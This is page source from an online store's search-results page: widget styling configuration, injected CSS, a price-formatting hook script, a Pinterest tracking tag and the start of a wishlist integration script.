"Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "2","numberOfRows": "12","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "false","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": "top-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": 2000,"animationOutX": -500,"animationOutY": 0,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "bottom to top","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"},"stickyHeaderBackground": "#FFF","stickyMobileHeader": false},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #696969","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"tabletSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "16pxpx","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "8px","gridRowGap": "8px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "3","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "#FFFFFF","border": "1px solid #ECECEC","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#9b9b9b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": false,"imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "4px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "top-left","size": "24"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}}},"showPriceWithoutDecimals": false,"sort": [{"active": true,"id": "0","name": "Best Match"},{"active": true,"id": "1","name": "Price: Low to High"},{"active": true,"id": "2","name": "Price: High to Low"},{"active": true,"id": "3","name": "Newest Arrivals"},{"active": false,"id": "4","name": "Oldest Products"},{"active": false,"id": "5","name": "Popularity"},{"active": true,"id": "6","name": "Customer Rating"},{"active": false,"id": "7","name": "Alphabetical: A-Z"},{"active": false,"id": "8","name": "Alphabetical: Z-A"},{"active": false,"id": "9","name": "Discount: Low to High"},{"active": false,"id": "10","name": "Discount: High to Low"}],"subscription": 5,"takeoverCategoriesNavigation": true,"takeoverSearch": true,"textBadges": null,"translationProvider": "","unlimitedAccount": false,"url": "https://www.carsondellosa.com/","wishlistProvider": "swym"};

    if(document &&  document.getElementsByTagName("head") && document.getElementsByTagName("head").length) {
        document.getElementsByTagName("head")[0].insertAdjacentHTML( 'beforeend',  `<style id="fast-serp-css">.yot.po.bottomLine.yotpo-small {
  display: none !important;
}
.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {
  display: none !important;
}

.fs-category-container .fs-category-title {
  font-family: Heebo, Arial, Helvetica, sans-serif !important;
}

#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {
	padding-left: 3px;
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, 
#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {
	font-size: 0.85714rem;
}

/* --- use full width of product area --- */
/* desktop */
@media only screen and ( min-width: 821px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* tablet */
@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* phone */
@media only screen and ( max-width: 480px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}
.summary-and-tags-wrapper {
	justify-content: center;
}
.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {
	position: absolute;
	height: 0;
	margin: 0;
	padding: 0;
	visibility: hidden;
	opacity: 0;
}
#fs-serp-page hr.divider {
  border-top: 0 none;
  border-right: 0 none;
  border-bottom: 1px solid #ccc;
  border-left: 0 none;
}</style>`);
    }

</script>

<script>
var __fast_options  = { with_product_attributes: true, pagination_querystring_parameter: 'page_num'  };
    
function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
}
    
function setNewPrice(productElement, pId){
  
  if( productElement.querySelector('.fs-serp-price .price, .fs-product-info .fs-price') ){
		let priceElement = productElement.querySelector('.fs-serp-price .price');                        
  
		if(  !priceElement.classList.contains('isp-cstm-price-'+pId)) {                          
		  priceElement.textContent = priceElement.textContent.replace("From", "");
		  priceElement.classList.add('isp-cstm-price-'+pId);
		}
  }
}    
    
function hooks() {
    SerpOptions.registerHook('serp-product-grid', ({products, element}) => {
        for (const productElement of getProductElements(element)) {
            /* get product data */
            const productID = productElement.dataset.productId;
            const data = products[productID];
            
            console.log(data);
            
            //remove from
        	setNewPrice(productElement, productID); 

            if(productElement.querySelector(".fs-product-main-image-wrapper")){
                let elementHref = productElement.querySelector(".fs-product-main-image-wrapper").href;
                if(elementHref[elementHref.length - 1] && elementHref[elementHref.length - 1] != '/'){
                    elementHref = elementHref + '/';
                    productElement.querySelector(".fs-product-main-image-wrapper").href = elementHref;
                }
            }
        }
    });

}

// execution here
if (window.SerpOptions) {
    hooks();
} else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
}
    var isp_related_options = isp_related_options || {};
isp_related_options.isp_related_callback= function() {
	console.log("hhhhhhhh");
} // Recommendations rendered
    

</script><script type="text/javascript">
!function(e){if(!window.pintrk){window.pintrk=function()
{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
n=window.pintrk;n.queue=[],n.version="3.0";var
t=document.createElement("script");t.async=!0,t.src=e;var
r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
("https://s.pinimg.com/ct/core.js");
pintrk('load','2619663524810', { em: '%%GLOBAL_BillingEmail%%', });
pintrk('page');
</script><script type="text/javascript" id="swym-js-page-context">




  




  
  
  
 var swymproduct = {};


(function() {
  window.swymJSObject = {
    pid: "39bTZ9154yBbPy4ZqGscVJsjv1XZR6L6C9Zxmm3DAnI=",
    storeHash: "swdvv2w64y",
    apiToken: "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].lltn9ADgxDGaVsIc6E7JA83jXGQt1x8Fls5daTyrbleG2ax8rfsVbzvbWqWwjMbQSZsmt-EyaVuIHZUNgbQhaw"
  };
  window.getSwymPageContext = function() {
